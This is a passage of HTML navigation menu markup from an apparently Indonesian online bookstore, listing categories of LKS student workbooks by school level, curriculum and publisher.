			<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li id="menu-item-1796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-8297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-7366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li id="menu-item-16468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li id="menu-item-15069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-17774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li id="menu-item-12652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-19806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-12648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-12649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-16181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-12655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-12651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li id="menu-item-12654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-12653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
